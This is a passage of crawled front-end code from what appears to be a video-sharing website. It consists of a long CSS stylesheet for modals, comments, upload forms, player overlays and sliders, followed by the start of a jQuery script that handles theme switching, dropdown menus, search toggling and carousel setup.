		margin-bottom: 30px;
	}
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-width: 1px;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.3s, visibility 0.3s;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	-webkit-backdrop-filter: blur(5px);
	        backdrop-filter: blur(5px);
	background: var(--bg-modal);
}

.modal-box.show {
	opacity: 1;
	visibility: visible;
}



.modal-content .close {
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 24px;
	transform: scale(1);
	transition: color .3s, transform .3s;
}

@media screen and (min-width: 1025px) {
	.modal-content .close:hover {
		color: var(--bg-active);
		transform: scale(1.1);
	}
}

.modal-content.second {
	width: 950px;
}

.modal-content .title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
	color: var(--color-main);
}

@media screen and (max-width: 1159px) {
	.modal-content .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.modal-content .title {
		font-size: 20px;
		padding-right: 34px;
	}
}

.modal-content .row {
	margin-bottom: 20px;
}

.modal-content .row:last-child {
	margin-bottom: 0;
}

.modal-content .textarea,
.modal-content .input {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .input {
	padding: 5px 20px;
	height: 40px;
}

.modal-content .textarea {
	padding: 10px 20px;
	height: 120px;
	resize: none;
}

.modal-content .hold-field {
	display: flex;
	align-items: center;
	gap: 5px;
	justify-content: space-between;
	padding-bottom: 10px;
}

.modal-content .checkbox-label {
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .info {
	font-size: 14px;
	text-align: center;
	color: var(--color-second);
	margin-bottom: 10px;
}

.row-field {
	padding-bottom: 50px;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 767px) {
	.row-field {
		padding-bottom: 30px;
	}
}

.row-field:last-child {
	margin-bottom: 0;
	border: none;
	padding: 0;
}

.row-field.second {
	padding-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.row-field.second {
		padding-bottom: 10px;
	}
}

.forgot-link {
	color: var(--color-second);
	font-size: 14px;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.forgot-link:hover {
		text-decoration: underline;
	}
}

.button-submit,
.btn-sign {
	display: block;
	text-align: center;
	width: 100%;
	padding: 12px 20px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	transition: color .3s, background .3s;
}

.button-submit {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.button-submit:hover {
		background: var(--bg-second-active);
	}
}

.btn-sign {
	color: var(--color-second);
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.btn-sign:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.agree-box {
	font-weight: 500;
	font-size: 14px;
	text-align: center;
	color: var(--color-modal);
	margin-top: 30px;
	line-height: 1.4;
}

.agree-box a {
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.agree-box a:hover {
		text-decoration: underline;
	}
}

.modal-field {
	display: flex;
}

@media screen and (max-width: 767px) {
	.modal-field {
		flex-direction: column-reverse;
	}
}

.modal-field .col {
	width: 50%;
	padding: 0 25px 0 0;
}

@media screen and (max-width: 991px) {
	.modal-field .col {
		padding: 0 10px 0 0;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col {
		width: 100%;
		padding: 0;
	}
}

.modal-field .col.second {
	padding: 0 0 0 25px;
}

@media screen and (max-width: 991px) {
	.modal-field .col.second {
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col.second {
		margin-bottom: 50px;
		padding: 0;
	}
}

.modal-field .name {
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.wrap-select {
	display: flex;
	align-items: center;
	margin: -5px;
}

@media screen and (max-width: 390px) {
	.wrap-select {
		flex-direction: column;
	}
}

.wrap-select .col-list {
	flex-grow: 1;
	flex-shrink: 1;
	width: 29%;
	padding: 5px;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list {
		width: 100%;
	}
}

.wrap-select .col-list.second {
	width: 42%;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list.second {
		width: 100%;
	}
}

.mask-button {
	position: relative;
}

.mask-input {
	font-size: 14px;
	color: var(--color-second);
	height: 40px;
	border-radius: 10px;
	position: relative;
	background: transparent;
	padding: 5px 105px 5px 20px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid var(--border-search);
}

.wrap-btn input[type=file] {
	display: none;
}

.save-btn {
	margin-top: 30px;
	border-radius: 10px;
	padding: 11px 20px;
	cursor: pointer;
	display: block;
	font-size: 16px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.save-btn:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 390px) {
	.save-btn {
		margin: 30px auto 0;
	}
}

.modal-user-box {
	margin-top: 20px;
	display: flex;
	align-items: center;
	gap: 20px;
}

@media screen and (max-width: 390px) {
	.modal-user-box {
		flex-direction: column;
	}
}

.modal-user-box .ava {
	width: 160px;
	height: 160px;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 80px;
	overflow: hidden;
}

.modal-user-box .ava img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.upload-holder {
	position: relative;
}

.upload-list {
	position: absolute;
	top: 100%;
	right: 0;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--box-shadow-menu);
	background: var(--bg-main);
	overflow: hidden;
	display: none;
	z-index: 3;
}

.upload-holder.show .upload-list {
	display: block;
}

.upload-list a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
    .upload-list a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.empty-content p {
	margin-bottom: 20px;
}

.empty-content p a {
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.empty-content p a:hover {
		color: var(--bg-active);
	}
}

.no-thumb {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px 10px;
	border-radius: 10px;
}

.seo-wrap {
	padding: 30px 20px;
	background-color: var(--bg-footer);
	margin-bottom: -90px;
}

.seo-wrap h2 {
	margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
}

.seo-wrap .description {
	line-height: 1.6;
    color: var(--color-second);
    margin-bottom: 30px;
}


@media screen and (max-width: 1024px) {
	.seo-wrap {
		margin-bottom: -70px;
	}
	.seo-wrap h2 {
		font-size: 20px;
	}
	.seo-wrap .description {
		margin-bottom: 20px;
	}
}

.alphabet-list .item {
	cursor: pointer;
}

.alphabet-list .item.active {
	cursor: default;
}

.tags-wrap {
	display: flex;
	flex-wrap: wrap;
}

.letter-wrap {
	width: 100%;
}

.letter-wrap strong {
	background: var(--bg-tools);
    color: var(--color-active);
    padding: 8px 17px 6px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
	display: block;
}

.tag-item {
	width: 20%;
	margin-bottom: 20px;
	padding: 0 30px;
}

@media screen and (max-width: 1300px) {
	.tag-item {
		width: 25%;
	}
}

@media screen and (max-width: 1024px) {
	.tag-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 767px) {
	.tag-item {
		width: 50%;
	}
}

@media screen and (max-width: 450px) {
	.tag-item {
		width: 100%;
		padding: 0 5px;
	}
}

.tags-link {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

.tags-link span:first-child {
    flex-grow: 1;
    flex-shrink: 1;
}

.tags-link span:last-child {
    transition: color .3s;
    font-weight: 400;
    flex-grow: 0;
    flex-shrink: 0;
    color: var(--color-second);
}

@media screen and (min-width: 1025px) {
    .tags-link:hover span {
        color: var(--color-active);
    }
}

#kt_player {
    position: absolute !important;
}

.rating-container {
	position: relative;
}

.rating-container .voters {
	position: absolute;
	top: -20px;
	white-space: nowrap;
	padding-left: 10px;
	color: chartreuse;
}

.download-wrap {
	position: relative;
}

.download-drop {
	position: absolute;
	top: 105%;
	right: 0;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 0 0 10px 10px;
	overflow: hidden;
	display: none;
	z-index: 1;
}

.download-drop a {
	display: flex;
    align-items: center;
    padding: 10px 20px;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
    cursor: pointer;
	white-space: nowrap;
}

@media screen and (min-width: 1025px) {
    .download-drop a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.download-wrap.active .download-drop {
	display: block;
}

.download-wrap.active .dowload-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.reply-holder {
	display: flex;
    flex-direction: column;
    gap: 5px;
	width: 100%;
}

.clone-textarea {
	resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.clone-submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

.comment-rating {
	font-size: 14px;
    color: var(--color-second);
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
    background: none;
    border: none;
    transition: color .3s;
}

.comment-options {
	display: flex;
	gap: 15px;
	margin-left: auto;
}

.comment-options .svg-icon {
	fill: var(--color-second);
}

.reply-form-holder textarea {
    resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.reply-form-holder .submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (hover:hover) {
	.reply-form-holder .submit:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-form-holder .row {
	margin-bottom: 10px;
}

.reply-form-holder {
	margin-bottom: 10px;
}

.load-more a {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
    .load-more a:hover {
        background: var(--bg-second-active);
    }
}

.fav-wrap {
	position: relative;
}

.fav-drop {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius:10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: 105%;
	display: none;
}

@media screen and (max-width: 767px) {
	.fav-drop {
		left: 0;
		right: auto;
	}
}

.fav-drop a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
    white-space: nowrap;
	width: 100%;
    justify-content: center;
}

.fav-drop a:nth-child(2) {
	max-width: 65px;
}

@media screen and (min-width: 1025px) {
	.fav-drop a:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.fav-drop li span {
	display: flex;
	align-items: center;
}

.fav-wrap.active .fav-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.fav-wrap.active .fav-drop {
	display: block;
}

.success {
	margin-bottom: 10px;
	color: chartreuse;
	padding-left: 5px;
}

.error {
	color: #ff0015;
}

.sort-profile {
	position: relative;
}

.sort-drop-profile {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius: 10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: calc(105%);
    overflow-y: auto;
	display: none;
}

.sort-drop-profile .link {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background: var(--border-color);
    color: var(--color-second);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
	width: 100%;
	white-space: nowrap;
}

@media screen and (hover:hover) {
	.sort-drop-profile .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.sort-profile.active .sort-drop-profile {
	display: block;
}

.sort-profile.active .button {
	background: var(--bg-active);
	color: var(--color-white);
}

.edit-button {
	position: absolute;
	z-index: 10;
	top: 5px;
	left: 40px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	transition: background .3s ease;
}

@media screen and (hover:hover) {
	.edit-button:hover {
		background: var(--bg-tools);
	}
}

.line-private {
	position: absolute;
	top: 5px;
	right: 10px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	z-index: 1;
}

.info-message .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--border-color);
    color: var(--color-second);
    cursor: pointer;
    border-radius: 10px;
    font-size: 14px;
    padding: 10px;
    transition: color .3s, background .3s;
    border: none;
}

@media screen and (hover:hover) {
	.info-message .btn:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.list-messages {
	margin-top: 20px;
}

.list-messages .item {
	display: flex;
	gap: 10px;
	margin-bottom: 20px;
}

.list-messages .item .added {
	font-size: 12px;
	color: var(--color-second);
	margin-bottom: 5px;
}

.list-messages .item a {
	width: 50px;
	min-width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #ff394b;
}

.list-messages .item a svg {
	color: #fff;
	font-size: 25px;
}

.list-messages .item a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-messages .item.me {
	justify-content: right;
	flex-direction: row-reverse;
}

.message-form {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 2px solid #000;
}

.unread-notification {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	border-radius: 10px;
	background: #138000;
	color: #fff;
	z-index: 1;
}

.bottom-messages {
	display: flex;
	gap: 10px;
	margin-top: 10px;
}

.bottom-messages .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    padding: 12px 20px;
    border: none;
    font-family: inherit;
    background: var(--bg-active);
    border-radius: 10px;
    color: var(--color-white);
    cursor: pointer;
    transition: background .3s ease, color .3s ease;
}

@media screen and (hover:hover) {
	.bottom-messages .btn:hover {
		background: var(--border-color);
		color: var(--color-second);
	}
}

.tab-content {
	margin-bottom: 20px;
}

.tab-content:last-child {
	margin-bottom: 0;
}

.form-upload.uploading {
	margin-bottom: 50px;
}

.form-upload.hidden {
	display: none;
}

@media screen and (max-width: 1024px) {
	.form-upload.uploading {
		margin-bottom: 30px;
	}
}

.form-upload.uploading .wrap-twocolumns {
	display: none;
}

.form-upload.uploading .main-subtitle {
	display: none;
}


.progressbar {
	display: flex;
	flex-direction: column-reverse;
}

.progress {
	background: var(--bg-active);
    height: 8px;
    border-radius: 20px;
    position: relative;
}

.progressbar .text {
	font-weight: 700;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.preview {
	position: relative;
}

.preview .left {
	position: absolute;
	left: 5px;
	bottom: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.preview .right {
	position: absolute;
	right: 5px;
	top: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.radio-block {
	display: flex;
	flex-direction: column;
}

.field-error {
	color: #ff0015;
}

.line-processing, .line-disabled {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px;
	border-radius: 10px;
	background: #ff0015;
	opacity: .8;
	color: #fff;
}

.list-videos-screenshots {
    display: flex;
    flex-wrap: wrap;
}

.list-videos-screenshots .item {
	width: 33.33%;
	padding: 10px;
}

.list-videos-screenshots .item a {
	display: flex;
}

.list-videos-screenshots .item a img {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.list-videos-screenshots .item {
       width: 50%;
    }
}

.section-two.second {
	margin: 20px 0 0;
	width: 100%;
	max-width: none;
}

.list-albums-images {
	display: flex;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 25%;
	padding: 10px;
	max-width: none !important;
	margin: 0 !important;
}

.del-img {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.del-img.active {
	color: #ff0015;
}

.fancybox-inner, .fancybox-outer, .fancybox-wrap:not(.fancybox-type-image) {
    width: auto !important;
}


.fancybox-wrap {
    top: 50% !important;
    left: 50% !important;
    max-width: 950% !important;
    transform: translate(-50%, -50%);
    border: 10px solid transparent !important;
}

.fancybox-skin {
    background: 0 0 !important;
}

.fancybox-inner {
    display: flex;
    flex-direction: column;
    height: fit-content !important;
}

.modal-content {
	width: 484px;
	background-color: var(--bg-tools);
    overflow-x: hidden;
    z-index: 3;
    overflow-y: auto;
    max-height: 100%;
    z-index: 102;
    border-radius: 10px;
    max-height: calc(100vh - 80px);
	padding: 50px;
}

@media screen and (max-width: 1024px) {
	.modal-content.second {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.modal-content {
		padding: 20px;
		width: 100%;
	}
	.fancybox-inner, .fancybox-outer, .fancybox-wrap.fancybox-type-ajax {
        width: 100% !important;
    }
}

.modal-content .close-btn svg {
	color: var(--color-main);
}

.fancybox-close {
	top: 15px !important;
	right: 15px !important;
	opacity: 0;
}

.fancybox-type-image .fancybox-close {
	top: -18px !important;
    right: -18px !important;
	opacity: 1;
}

.fancybox-overlay {
	background: var(--bg-modal) !important;
	backdrop-filter: blur(5px);
}

.image {
	color: var(--color-main);
}

.button.done {
	background: #138000;
}

.button.done svg {
	color: #fff;
}

@media screen and (hover:hover) {
	.button.done:hover {
		background: #138000;
	}
	
	.button.done:hover svg {
		color: #fff;
	}
}

.select2-dropdown {
	z-index: 99999;
}

.original-text {
	line-height: 1;
}

.original-text img, .user-comment img {
	width: auto !important;
	height: 20px;
	margin: 0 4px;
}

.generic-error {
	color: #ff0015;
}

.media-info__buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 20px;
}

.media-info__buttons a {
	display: block;
    color: var(--color-second);
    background: var(--bg-tools);
    text-transform: capitalize;
    border-radius: 10px;
    padding: 10px 20px;
    font-weight: 700;
    font-size: 14px;
    transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
	.media-info__buttons a:hover {
		background: #ff0015;
		color: #fff;
	}
}

.section.wall {
	margin: 0;
}

.section.wall .comment-box {
	padding-top: 0;
}

.description img {
	width: 32px;
}

@keyframes prevLoad {
    from {
        width: 1%
    }

    to {
        width: 100%
    }
}

.card .media.preview-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #F00;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9999;
    animation: 1.5s 1 alternate prevLoad
}

.card-model .media, .card-model-second {
	background-image: url('/static/images/lazy_photo.png');
	background-position: center;
}

.card .media {
	background-image: url('/static/images/lazy_video.png');
	background-position: center;
}

.card .media video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
	z-index: 0;
}

.left-jump, .right-jump {
    position: absolute;
    width: 20%;
    height: calc(100% - 45px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

.left-jump { left: 0; }
.right-jump { right: 0; }

.visible {
    opacity: 1;
	background: #0000008c;
}

/* .kt-player.is-fullscreen .left-jump, .kt-player.is-fullscreen .right-jump {
	display: none;
} */

.kt-player.is-settings-open .left-jump, .kt-player.is-settings-open .right-jump {
	display: none;
}

.more-new {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
	border-radius: 10px;
	background: var(--bg-tools);
    color: var(--color-second);
	font-weight: 700;
    transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (hover:hover) {
	.more-new:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.textarea-wrap {
	position: relative;
}

.smile-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px;
	cursor: pointer;
	background-image: url('/static/images/white-smile.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}


body.light .smile-btn {
	background-image: url('/static/images/smile.svg');
}

.smileys-bar {
	display: none;
	margin-bottom: 10px;
}

.wrapper.active-smile .smileys-bar {
	display: block;
}

.player-related-videos {
  translate: 0 50%
}

.player-related-videos-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow-x: auto;
  gap: 0 10px;
  padding: 0 10px 10px;
  --sb-track-color: #000000;
  --sb-thumb-color: #B3000F;
  --sb-size: 3px;
  scrollbar-color: #B3000F #000000
}

.player-related-videos-container::-webkit-scrollbar {
  width: 3px;
  height: 3px
}

.player-related-videos-container::-webkit-scrollbar-track {
  background: #000;
  border-radius: 2px;
  margin: 0 30px
}

.player-related-videos-container::-webkit-scrollbar-thumb {
  background: #B3000F;
  border-radius: 2px
}

.player-related-videos-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, .5);
  gap: 10px;
  padding: 5px;
  border-radius: 15px;
  color: #B3000F;
  opacity: background-color .5s;
  -webkit-box-shadow: 0 0 3px #000;
  box-shadow: 0 0 3px #000;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 33.33%
}

.player-related-videos-item .thumb {
  background-repeat: no-repeat !important;
  background-size: 100% !important;
  padding: 0 !important;
  border-radius: 10px;
  aspect-ratio: 379/213;
  width: 100% !important;
  height: auto !important
}

.player-related-videos-item .title {
  display: inline-block;
  max-width: calc(100% - 50px);
  white-space: nowrap;
  overflow: hidden
}

@media screen and (max-width:600px) {
  .player-related-videos {
    translate: 0 15%
  }

  .player-related-videos-item {
    width: 50%
  }
}

@media screen and (max-width:480px) {
  .player-related-videos {
    translate: 0 3%
  }

  .player-related-videos-item {
    width: 70%
  }
}

@media screen and (any-hover:hover) {
  .player-related-videos-item:hover {
    background-color: rgba(7, 7, 7, .9)
  }
}

.autocomplete-suggestions {
	max-height: 300px;
	overflow: auto;
	background: #000;
	border-radius: 0 0 20px 20px;
}

.autocomplete-group {
	margin-bottom: 10px;
	color: #B3000F;
}

.autocomplete-suggestion {
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px;
	cursor: pointer;
}

.autocomplete-suggestion strong {
	color: #B3000F;
}

@media screen and (hover:hover) {
	.autocomplete-suggestion:hover {
		background: #B3000F;
	}
	.autocomplete-suggestion:hover strong {
		color: #fff;
	}
}

.model-country {
    width: 24px !important;
    height: 15px !important;
    position: absolute;
    bottom: 70px !important;
    top: auto !important;
    right: 10px !important;
    left: auto !important;
}

.hover-model-img {
    position: absolute;
    bottom: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease;
}

@media screen and (hover:hover) {
    .author-box .image:hover .hover-model-img {
		opacity: 1;
        visibility: visible;
        width: auto;
        height: auto;
        max-width: none;
        border-radius: 0;
        z-index: 12;
		box-shadow: 0px 11px 30px 0px rgb(0 0 0);
    }
}

.model-elias-wrap {
	color: var(--color-main);
	margin-bottom: 10px;
}

.model-elias-wrap span {
	color: var(--color-second);
}

#list_videos_related_videos .load-more {
	display: flex;
	justify-content: center;
}

.btn-reply {
    display: flex;
    align-items: center;
    border-radius: 10px;
    padding: 8px 10px;
    font-weight: 700;
    font-size: 12px;
    border: none;
    background: var(--bg-tools);
    color: var(--color-second);
    cursor: pointer;
    transition: color .3s, background .3s;
    width: fit-content;
}

@media screen and (hover:hover) {
	.btn-reply:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-holder.hidden {
	display: none;
}

.block-comments .hidden {
	display: none;
}

.captcha-control .image img {
	width: 200px !important;
}

.captcha-control .anon-input, .captcha-control .textfield {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.anon-username input {
	height: 40px;
    padding: 10px 20px;
    max-width: 400px;
    width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.model-imgs {
	position: absolute;
	opacity: 0;
	transform: translateX(-999px);
}

.btn-hidden.js-breaks {
	margin: 0 0 20px;
}

.breaks-box {
	display: none;
	margin-bottom: 20px;
}

.breaks-box.active {
	display: block;
	background: black;
	padding: 10px 0 10px 15px;
	border-radius: 10px;
	color: var(--color-second);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1765296970
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
